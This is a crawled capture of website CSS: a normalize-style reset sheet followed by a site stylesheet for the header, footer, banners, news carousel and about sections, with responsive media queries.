 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 * 3. Correct `inline-block` display in IE 6/7.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
  *display: inline;
  /* 3 */
  *zoom: 1
  /* 3 */
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* Links
   ========================================================================== */
/**
 * 1. Remove the gray background color from active links in IE 10.
 * 2. Improve readability when focused and also mouse hovered in all browsers.
 * 0. sassCore's style.
 */
a {
  background: transparent;
  /* 1 */
  /* 0 */
  text-decoration: none;
  color: #08c;
}
a:active, a:hover {
  outline: 0
  /* 2 */
}
a:hover {
  color: #006699;
}

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* Embedded content
   ========================================================================== */
/**
 * 1. Remove border when inside `a` element in IE 8/9/10.
 * 2. Improve image quality when scaled in IE 7.
 * 0. sassCore's style.
 */
img {
  border: 0;
  /* 1 */
  vertical-align: middle;
  /* 0 */
  -ms-interpolation-mode: bicubic
  /* 2 */
}

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Grouping content
   ========================================================================== */
/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0;
}

/**
 * 1. Contain overflow in all browsers.
 * 2. Improve readability of pre-formatted text in all browsers.
 */
pre {
  overflow: auto;
  /* 1 */
  white-space: pre;
  /* 2 */
  white-space: pre-wrap;
  /* 2 */
  word-wrap: break-word
  /* 2 */
}

/**
 * 1. Address odd `em`-unit font size rendering in all browsers.
 * 2. Correct font family set oddly in IE 6, Safari 4/5, and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  /* 1 */
  _font-family: 'courier new', monospace;
  /* 1 */
  font-size: 1em
  /* 2 */
}

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0
  /* 3 */
}

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Remove inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */
  *overflow: visible
  /* 4 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

textarea:focus,
input:focus {
  outline: none;
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal;
}

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 * 3. Remove excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
  *height: 13px;
  /* 3 */
  *width: 13px
  /* 3 */
}

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome
 *    (include `-moz` to future-proof).
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  /* 2 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="text"] {
  -webkit-appearance: none;
}

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 * 3. Correct alignment displayed oddly in IE 6/7.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */
  *margin-left: -7px
  /* 3 */
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9/10/11.
 * 0. sassCore's style
 */
textarea {
  overflow: auto;
  /* 1 */
  resize: vertical
  /* 0 */
}

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold;
}

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/**
 * Address CSS quotes not supported in IE 6/7.
 */
q {
  quotes: none;
}

html,
button,
input,
select,
textarea {
  font-family: "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

h1, h2, h3, h4, h5, h6, p, figure, form, blockquote {
  margin: 0;
}

ul, ol, li, dl, dd {
  margin: 0;
  padding: 0;
}

ul, ol {
  list-style: none outside none;
}

h1, h2, h3 {
  line-height: 2;
  font-weight: normal;
}

h1 {
  font-size: 18px;
}

h2 {
  font-size: 15.6px;
}

h3 {
  font-size: 14.04px;
}

h4 {
  font-size: 12px;
}

h5, h6 {
  font-size: 10.2px;
  text-transform: uppercase;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
  color: #ccc;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
  color: #ccc;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
  color: #ccc;
}

input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
  color: #ccc;
}

.clear {
  clear: both;
}

.f-cb {
  zoom: 1;
}

.f-cb:after {
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
  overflow: hidden;
  content: ".";
}

.fl {
  float: left;
  display: inline;
}

.fr {
  float: right;
  display: inline;
}

.por {
  position: relative;
}

.poa {
  position: absolute;
}

.pof {
  position: fixed;
}

.poa-f {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.ovh {
  overflow: hidden;
}

.noselect {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
}

.z1 {
  z-index: 1;
}

.z2 {
  z-index: 2;
}

.z3 {
  z-index: 3;
}

.dn {
  display: none;
}

.dib {
  display: inline-block;
}

.w-f {
  width: 100%;
}

.h-f {
  height: 100%;
}

.fwn {
  font-weight: normal;
}

.tac {
  text-align: center;
}

.t-f {
  -webkit-transition: all 0.5s;
          transition: all 0.5s;
}

.t-c {
  -webkit-transition: color 0.5s;
          transition: color 0.5s;
}

.t-bg {
  -webkit-transition: background 0.5s;
          transition: background 0.5s;
}

.loader {
  width: 50px;
  height: 50px;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: -25px 0 0 -25px;
  font-size: 10px;
  border-top: 1px solid rgba(0, 0, 0, 0.08);
  border-right: 1px solid rgba(0, 0, 0, 0.08);
  border-bottom: 1px solid rgba(0, 0, 0, 0.08);
  border-left: 1px solid rgba(0, 0, 0, 0.5);
  border-radius: 50%;
  -webkit-animation: spinner 700ms infinite linear;
          animation: spinner 700ms infinite linear;
}

.loader.white {
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  border-right: 1px solid rgba(255, 255, 255, 0.08);
  border-bottom: 1px solid rgba(255, 255, 255, 0.08);
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}

@-webkit-keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

@keyframes spinner {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
  }
}

/*# sourceMappingURL=reset.css.map */


.max1550{
	width: 100%;
	max-width: 1650px;
	padding: 0 50px;
	margin: 0 auto
}
.max1720{
	width: 100%;
	max-width: 1820px;
	padding: 0 50px;
	margin: 0 auto
}

.hoverImg .hover-img{
	transition: all .5s;
  -webkit-transition:all .5s;
}
.hoverImg:hover .hover-img{
	transform: scale(1.09);
-ms-transform: scale(1.09);
-webkit-transform: scale(1.09);
transition: all .5s;
  -webkit-transition:all .5s;
}

.gy-ban-bj{
	width: 100%;
	height: 400px;
	position: fixed;
	top: 100px;
	left: 0;
	color: #FFFFFF;
	text-align: center;
	z-index: 0;
	background: no-repeat center;
	background-size: cover;
}
.gy-top-txt{
	height: 400px;
	width: 100%;
	margin-top: 100px;
	position: relative;
	z-index: 2;
	color: #FFFFFF;
	text-align: center;
}
.gy-ban-a{
	font-size: 46px;
	line-height: 1;
	padding-top: 160px;
	letter-spacing:20px
}
.gy-ban-b{
	font-size: 16px;
	line-height: 1;
	padding-top: 20px;
	
	text-transform: uppercase;
	letter-spacing:20px
}
.gy-ban-ap{
	padding-top: 85px;
}
.gy-ban-form{
	display: inline-block;width: 310px;
	height: 50px;
	background: ;
	overflow: hidden;
	/*padding: 20px 25px;
	padding-left: 105px;
	background:#fff url(../img/ico19.png) no-repeat 40px center;*/
	background: #fff;
	margin-top: 108px;
	float: right;
}
.gy-ban-form .int1{
	width: calc(100% - 70px);
	width: -webkit-calc(100% - 70px);
	height: 40px;
	padding: 0 20px;
	font-size: 16px;
	color: #333;
	margin-left: 10px;
	margin-top: 5px;
	background: #f3f3f3;
	border: 0;
	float: left;
	
}
.gy-ban-form .sub1{
	width: 50px;
	height: 50px;
	font-size: 16px;
	color: #fff;
	background: #0f46c4 url(../img/ss01.png) no-repeat center;
	border: 0;
	/*border-radius: 5px;*/
	float: right;
}
.gy-ban-form .sub1:hover{
	opacity: .8;
}


.page{
	    width: 100%;
    text-align: center;
}
.page a{
	display:inline-block;
	width: 40px;
	height: 40px;
	background-color: inherit;
	font-size: 14px;
	color: #666;
	line-height: 42px;
	text-align: center;
	border-radius: 3px;
	border: 1px solid  #f5f5f5;
	background: #f5f5f5;
}
.page .prev{
	background:#f5f5f5 url(../img/ico20.png) no-repeat center;
}
.page .next{
	background:#f5f5f5 url(../img/ico20_1.png) no-repeat center;
}
.page a:hover{
	border: 1px solid  #0f46c4;
}
.page a.active{
	background-color:  #0f46c4;
	color: #fff;
}


@media(max-width:1600px){
	.gy-ban-bj,.gy-top-txt{
		height: 340px;
	}
	.gy-ban-a{
		padding-top: 120px;
	}
	.gy-ban-ap{
		padding-top: 50px;
	}
	.gy-ban-form{
		margin-top: 90px;
	}
}
@media(max-width:1200px){
	.max1550,.max1720{
		padding: 0 30px;
	}
	.gy-ban-bj, .gy-top-txt{
		height: 300px;
	}
	.about-a-rt,.about-a-lt{
		width: 100%;
	}
	.gy-ban-a{
		font-size: 38px;
	}
	.gy-ban-b{
		font-size: 14px;
	}
	.gy-ban-form{
		margin-top: 60px;
	}
}

.show-md{
	display: none;
}
@media(max-width:750px){
	.max1550,.max1720{
		padding: 0 .3rem;
	}
	.show-pc{
		display: none;
	}
	.show-md{
		display: block;
	}
	.gy-ban-bj{
		top: 1rem;
	}
	.gy-ban-bj, .gy-top-txt{
		height: 4rem;
	}
	.gy-top-txt{
		margin-top: 1rem;
	}
	.gy-ban-a{
		font-size: .4rem;
		padding-top: 1.5rem;
		letter-spacing:10px;
	}
	.gy-ban-b{
		font-size: .24rem;
		letter-spacing:10px;
		padding-top: .15rem;
	}
	.gy-ban-ap{
		padding-top: .8rem;
	}
	.gy-ban-form{
		/*margin-top: .45rem;
		height: 1rem;
		padding: .2rem;
		padding-left: 1rem;
		background-position-x: .15rem;*/
		width: 4rem;
		height: .8rem;
		margin-top: 0.9rem;
	}
	.gy-ban-form .sub1{
		width: .8rem;
		height: .8rem;
		/*width: 1.8rem;
		font-size: .26rem;
		height: .6rem;
		line-height: .6rem;*/
	}
	.gy-ban-form .int1{
		width: 3rem;
		height: .6rem;
		margin-left: .1rem;
		margin-top: .1rem;
		font-size: .26rem;
		line-height: .6rem;
		padding: 0 .2rem;
		/*width: calc(100% - 2rem);
    width: -webkit-calc(100% - 2rem);
    font-size: .26rem;
		height: .6rem;
		line-height: .6rem;
		padding: 0 .2rem;*/
	}
	
	.page a{
		width: .6rem;
		height: .6rem;
		font-size: .24rem;
		line-height: .58rem;
	}
	.page .next,.page .prev{
		background-size: .2rem .3rem;
	}
}



--- FILE ---
content_type: text/css
request_url: http://www.symbioticreviews.com/aWOMenBQGA/web/static/web/css/style.css
body_size: 12903
content:
*{
	margin: 0;
	padding: 0;
	box-sizing:border-box;
	-moz-box-sizing:border-box; 
	-webkit-box-sizing:border-box;
}
a{
	text-decoration: none;
	color: #333;
}
li{
	list-style: none;
}
img{
	vertical-align: middle;
	max-width: 100%;
}
body{
	width: 100%;
	max-width: 1920px;
	margin: 0 auto;
	font-size: 14px;
	color: #222;
	overflow: hidden;
	font-family:"微软雅黑", "Microsoft Yahei", "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}



/*顶部*/
header{
	height: 100px;
	width: 100%;
	position: fixed;
	top: 0;
	left: 0;
	z-index: 29;
	background: #fff;
	border-bottom: 1px solid #ccc;
	box-shadow: 0 0 5px #ccc;
}
.header{
	height: 100px;
}
.logo{
	float: left;
	line-height: 100px;
	font-size: 0;
}
.header-b{
	float: left;
	margin-left: 30px;
	padding-top: 35px;
}
.header-b>div{
	font-size: 18px;
	color: #333;
	line-height: 1;
}
.header-b>p{
	font-size: 12px;
	color: #333;
	line-height: 1;
	margin-top: 8px;
}
.header-c{
	height: 100px;
	float: left;
	position: relative;
}
.header-c li{
	float: left;
	padding: 25px 0;
	margin-left: 40px;
}
.header-c li>a{
	display: block;
	font-size: 14px;
	line-height: 50px;
	color: #333;
}
.header-c li>a:hover{
	color: #0828a3;
}
.header-c li>a.on{
	color: #0828a3;
	font-weight: bold;
	border-bottom: 2px solid #0828a3;
}
.header-c1-pos{
	width: 760px;
	height: 260px;
	overflow: hidden;
	position: absolute;
	top: 99px;
	right: 0;
	background: #fff;
	display: none;
}
.header-c1{
	width: 265px;
	float: left;
}
.header-c2{
	width: calc(100% - 265px);
	width: -webkit-calc(100% - 265px);
	float: left;
	padding: 40px 60px;
}
.header-c2-a{
	overflow: hidden;
	margin-top: 25px;
}
.header-c2-a .li1,.header-c2-a .li2{
	width: 50%;
	float: left;
}
.header-c2-a .div1{
	display:block;
	font-size: 16px;
	line-height: 32px;
	color: #666;
	padding-right: 10px;
}
.header-c2-a .div1:hover{
	color: #0828a3;
}
.header-c2-a .div2{
	display: none;
}
.header-c2-a .div2>a{
	display: block;
	font-size: 14px;
	color: #666;
	line-height: 30px;
	padding-left: 30px;
}
.header-c2-a .div2>a:hover{
	background: url(../img/ico04.png) no-repeat left center;
}
.header-c2-a .li2 .div2:first-child{
	display: block;
}

.header-d{
	display: block;
	float: left;
	font-size: 14px;
	line-height: 50px;
	padding-left: 22px;
	background: url(../img/ico01.png) no-repeat left center;
	margin-top: 25px;
	margin-left: 60px;
}
.header-d:hover{
	color: #0828a3;
	background-image: url(../img/ico02_1.png)
}
.header-e{
	float: left;
	font-size: 14px;
	line-height: 50px;
	padding-left: 22px;
	background: url(../img/ico03.png) no-repeat left 18px;
	margin-top: 25px;
	margin-left: 25px;
	padding-bottom: 25px;
	cursor: pointer;
	position: relative;
}
.header-e:hover{
	color: #0828a3;
	background-image: url(../img/ico03_1.png)
}
.header-e1{
	width: 170px;
	height: 270px;
	background: #fff;
	padding: 18px;
	position: absolute;
	top: 75px;
	right: -20px;
	border: 1px solid #e1e1e1;
	box-shadow: 0 0 5px #ccc;
	display: none;
}
.header-e1 .bdsharebuttonbox {
	overflow: hidden;
}
.header-e1 .bdsharebuttonbox a{
	display: inline-block;
	width: 58px;
	height: 32px;
	background: no-repeat center;
	background-size: cover;
	margin: 0 !important;
	margin-bottom: 10px !important;
}
.header-e1 .bdsharebuttonbox a:nth-child(2n + 0){
	float: right;
}
.header-e1-b{
	margin-top: 5px;
}
.header-e1-c{
	font-size: 12px;
	color: #999;
	line-height: 1;
	text-align: center;
	margin-top: 10px;
}
.header-mdnav{display: none;}
.header-dx{
	width: 35px;
	margin-top: 35px;
	text-align: right;
	margin-left:15px ;
	overflow: hidden;
	display: none;
}
.header-dx1,.header-dx2,.header-dx3{
	width: 100%;
	height: 4px;
	margin-bottom: 8px;
	background: #000;
	float: right;
	
}
.header-dx2{
	width: 80%;
}

.header-dx div{
	transition: all .5s; 
}
.header-dx.cli .header-dx1{
	-webkit-transform: rotate(44deg);
   -ms-transform: rotate(44deg);
   transform: rotate(44deg);
  transform-origin:0%;
  -ms-transform-origin:0%;
  -webkit-transform-origin:0%;
  -moz-transform-origin:0%;
  transition: all .5s; 
}
.header-dx.cli .header-dx2{
   opacity: 0;
   transition: all .5s; 
}
.header-dx.cli .header-dx3{
	-webkit-transform: rotate(-44deg);
   -ms-transform: rotate(-44deg);
   transform: rotate(-44deg);
   position: relative;
   top:1px;
  transform-origin:0%;
  -ms-transform-origin:0%;
  -webkit-transform-origin:0%;
  -moz-transform-origin:0%;
  transition: all .5s; 
}

@media(max-width:1600px){
	.header-c li{
		margin-left: 20px;
	}
	.header-d{
		margin-left: 30px;
	}
}
@media(max-width:1280px){
	.header-b{
		display: none;
	}
	
}

@media(max-width:1200px){
	.header-rt{
		position: fixed;
		width: 100%;
		height: 100%;
		background: #fff;
		top: 100px;
		left: 0;
		padding: 30px;
		display: none;
	}
	.header-c{
		display: none;
	}
	.header-mdnav{
		display: block;
	}
	.header-dx{
		display: block;
	}
	.header-mdnav li{
		font-size: 16px;
		
	}
	.header-mdnav-a{
		display: block;
		font-size: 18px;
		color: #333;
		line-height: 80px;
		font-weight: bold;
		border-bottom: 1px solid #e1e1e1;
	}
	.header-mdnav-b{
		display: none;
	}
	.header-mdnav-b>a{
		display: block;
		font-size: 16px;
		color: #333;
		line-height: 60px;
		padding: 0 30px;
		border-bottom: 1px solid #e1e1e1;
	}
	.header-d{
		margin-left: 0;
	}
	.header-e1{
		right: inherit;
		left: 0;
	}
}
@media(max-width:1000px){
	.header-mdnav-a{
		line-height: 60px;
	}
	.header-e1{
		top: inherit;
		bottom: 80px;
	}
}

@media(max-width:750px){
	header{
		height: 1rem;
		line-height: .5rem;
	}
	.header{
		height: 1rem;
	}
	header a{
		font-size: .26rem;
		line-height: .5rem;
	}
	.header-dx{
		width: .45rem;
		margin-top: .4rem;
	}
	.header-dx1, .header-dx2, .header-dx3{
		height: .05rem;
		margin-bottom: .1rem;
	}
	.logo{
		width: 1rem;
		line-height: 1rem;
	}
	.header-rt{
		top: 1rem;
		padding: .3rem;
	}
	.header-mdnav-a{
		font-size: .3rem;
		line-height: 1rem;
	}
	.header-mdnav-b>a{
		font-size: .26rem;
		line-height: .8rem;
		padding: 0 .3rem;
	}
}

/*底部*/
footer{
	background: #fff;
	position: relative;
	z-index: 19;
}
.footer-top{
	width: 100%;
	height: 330px;
	background: url(../img/bj07.jpg) no-repeat center;
	background-size: cover;
}
.footer-top-a{
	width: 830px;
	margin: 0 auto;
	background: url(../img/ico10.png)no-repeat left 20px;
	padding-top: 125px;
}
.footer-top-a1{
	padding-left: 110px;
	padding-right: 60px;
	color: #fff;
	position: relative;
	padding-bottom: 35px;
	background: url(../img/ico11.png)no-repeat right bottom;
}
.footer-top-a1 .d1{
	font-size: 32px;
	line-height: 1;
	
	text-transform: uppercase
}
.footer-top-a1 .d2{
	font-size: 24px;
	line-height: 1;
	margin-top: 13px;
}
.footer-top-a1 .d3{
	font-size: 32px;
	line-height: 1;
	margin-top: 13px;
	letter-spacing: 10px;
}
.footer{
	overflow: hidden;
	padding-top: 90px;
	padding-bottom: 120px;
}
.footer-a{
	float: left;
}
.footer-nav{
	width: calc(100% - 300px);
	width: -webkit-calc(100% - 300px);
	float: right;
	overflow: hidden;
	padding-right: 80px;
	position: relative;
}
.footer-nav li{
	width: 20%;
	float: left;
	padding-right: 20px;
}
.footer-nav li>div{
	margin-bottom: 5px;
}
.footer-nav li>div>a{
	display: inline-block;
	font-size: 14px;
	line-height: 25px;
	color: #666;
}
.footer-nav li>div>a:hover{
	color: #0f46c4 !important;
}
.footer-nav li>div:first-child{
	margin-bottom: 20px;
}
.footer-nav li>div:first-child>a{
	font-size: 18px;
	color: #333;
}
.footer-nav li:last-child{
	width: 80px;
	position: absolute;
	top: 0;
	right: 0;
	padding: 0;
}
.footer-btm{
	width: 100%;
	height: 100px;
	padding-top: 25px;
	border-top: 1px solid #ccc;
}
.footer-b{
	overflow: hidden;
}
.footer-b1{
	font-size: 14px;
	color: #666;
	line-height: 30px;
	float: left;
}
.footer-b2{
	float: right;
}
.footer-b2 a{
	display: inline-block;
	font-size: 14px;
	color: #666;
	line-height: 30px;
	padding-left: 40px;
	margin-left: 65px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.footer-b2 a.a1{
	background: url(../img/ico12.png) no-repeat left center;
}
.footer-b2 a.a2{
	background: url(../img/ico13.png) no-repeat left center;
}
.footer-b2 .a1:hover{
	color: #0f46c4;
	background-image: url(../img/ico12_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.footer-b2 .a2:hover{
	color: #0f46c4;
	background-image: url(../img/ico13_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
@media(max-width:1200px){
	.footer-nav{
	    width: calc(100% - 220px);
	width: -webkit-calc()(100% - 220px);
	}
}
@media(max-width:1000px){
	.footer-top-a1 .d1{
		font-size: 24px;
	}
	.footer-top-a1 .d1{
		font-size: 18px;
	}
	.footer-top-a1 .d3{
		font-size: 24px;
	}
	.footer-top-a{
		width: 100%;
	}
	.footer-nav{
		display: none;
	}
	.footer{
		padding-top: 40px;
		padding-bottom: 40px;
		text-align: center;
	}
	.footer-a{
		float: inherit;
	}
}
@media(max-width:750px){
	.footer-top-a{
		background-size: 2.3rem 1.95rem;
		padding-top: 1.8rem;
	}
	.footer-top-a1{
		padding-left: 1.2rem;
		padding-right: .5rem;
		background-size: .48rem .36rem;
	}
	.footer-top-a1 .d1{
		font-size: .32rem;
	}
	.footer-top-a1 .d2{
		font-size: .26rem;
		margin-top: .15rem;
	}
	.footer-top-a1 .d3{
		font-size: .32rem;
		line-height: .45rem;
		margin-top: .15rem;
	}
	.footer-top{
		height: 5rem;
	}
	.footer{
		padding: .5rem .2rem;
	}
	.footer-a{
		width: 2rem;
	}
	.footer-btm{
		height: auto;
		padding: .3rem 0;
	}
	.footer-b1{
		font-size: .24rem;
		line-height: .4rem;
	}
	.footer-b2{
		float: left;
		margin-top: .2rem;
	}
	.footer-b2 a{
		margin-left: 0;
		margin-right: .3rem;
	}
}


/*banner*/
.ban-swiper{
	width: 100%;
	height: 800px;
	position: relative;
	top: 0;
	left: 0;
	margin-top: 100px;
	z-index: 2;
}
.ban-slide{
	background: no-repeat center;
	background-size: cover;
	overflow: hidden;
}
.ban-slide-bj{
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	overflow: hidden;
	background: no-repeat center;
	background-size: cover;
}
.ban-slide.swiper-slide-active .ban-slide-bj{
	transform: scale(1.15);
	-ms-transform: scale(1.15);
	-webkit-transform: scale(1.15);
	transition:all linear 5s;
	-webkit-transition:all linear 5s;
}
.ban-video{
	width: 100%;
	min-height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2;
}
.ban-botpos{
	width: 100%;
	height: 50px;
	position: absolute;
	left: 0;
	bottom: 0;
}
.ban-span>span{
	width: 35px;
	height: 3px;
	background: #fff;
	border-radius: 0;
	margin-right: 3px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.ban-span span.swiper-pagination-bullet-active{
	width: 60px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.inews-bj{
	width: 100%;
	margin-top: -80px;
	height: 160px;
	position: relative;
	z-index: 8;
}
.inews{
	width: 70%;
	max-width: 1185px;
	height: 160px;
	float: right;
	background: url(../img/bj01.jpg) no-repeat center;
	background-size: cover;
	padding: 25px 55px;
}
.inews-swiper{
	padding-bottom: 50px;
}
.inews-a{
	display: block;
	color: #fff;
}
.inews-a:hover{
	color: #fff;
	opacity: .8;
}
.inews-a1{
	font-size: 18px;
	line-height: 1;
	
}
.inews-a2{
	font-size: 14px;
	line-height: 1;
	margin-top: 20px;
}
.inews-a3{
	font-size: 16px;
	line-height: 20px;
	margin-top: 5px;
	height: 20px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
}
.inews-span{
	text-align: left;
}
.inews-span span{
	background: #fff;
	margin: 0 !important;
	margin-right: 20px !important;
}

.fffbj{
	background: #fff;
	position: relative;
	z-index: 7;
	
}
.iabout-bj{
	width: 100%;
	background: url(../img/ico09.png) no-repeat -570px -150px;
	padding-top: 115px;
	padding-bottom: 60px;
	position: relative;
	z-index: 6;
	margin-top: -80px;
}
.iabout{
	
	overflow: hidden;
}
.iabout-lt{
	width: 430px;
	float: left;
}
.iabout-b{
	font-size: 48px;
	line-height: 1.2;
	color: #333;
	margin-top: 20px;
}
.iabout-c{
	font-size: 12px;
	line-height: 25px;
	margin-top: 10px;
	color: #333;
}
.iabout-d{
	display: inline-block;
	font-size: 14px;
	line-height: 20px;
	color: #0828a3;
	margin-top: 25px;
}
.iabout-d:hover{
	color: #0828a3;
	opacity: .8;
}
.iabout-rt{
	width: calc(100% - 470px);
	width: -webkit-calc(100% - 470px);
	float: right;
	overflow: hidden;
	padding-top: 40px;
}
.iabout-rt>div{
	width: 100%;
	max-width: 965px;
	float: right;
	padding-left: 20px;
	background: url(../img/ico04.png) no-repeat left 10px;
	font-size: 16px;
	line-height: 35px;
	color: #333;
}
.iabout-swiper{
	width: 100%;
/*	float: left;*/
	margin-top: 80px;
	padding-bottom: 100px;
}
.iabout-span span{
	width: 130px;
	height: 4px;
	background: #f1f1f1;
	opacity: 1;
	margin: 0 !important;
	border-radius: 0;
}
.iabout-span span.swiper-pagination-bullet-active{
	background: #0f46c4;
}
.iabout-f{
	position: relative;
	z-index: 1;
}
.iabout-g{
	width: 500px;
	height: auto;
	background: #fff;
	position: absolute;
	left: 0;
	top: 50%;
	z-index: 2;
	border-left: 5px solid #0f46c4;
	padding: 25px 50px;
	transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	opacity: 0;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.iabout-g1{
	font-size: 26px;
	line-height: 1.2;
	color: #111;
	margin-top: 25px;
}
.iabout-g2{
	font-size: 14px;
	line-height: 30px;
	color: #666;
	margin: 5px 0;
}
.iabout-swiper .swiper-slide{
	opacity: .6;
}
.iabout-swiper .swiper-slide.swiper-slide-active{
	opacity: 1;
}
.iabout-swiper .swiper-slide.swiper-slide-active .iabout-g{
	opacity: 1;
	transition: all .3s .3s;
  -webkit-transition:all .3s .3;
}
.imarket{
	position: relative;
	z-index: 4;
}
.imarket-img{
	width: 100%;
	height: 500px;
	background: no-repeat center;
	background-size: cover;
	position: fixed;
	top: 100px;
	left: 0;
	z-index: 1;
}
.imarket-fffbj{
	position: relative;
	z-index: 2;
}
.imarket-a{
	font-size: 60px;
	line-height: 1;
	text-align: center;
	color: #fff;
	padding-top: 290px;
	padding-bottom: 50px;
	position: relative;
	z-index: 2;
	background: no-repeat center;
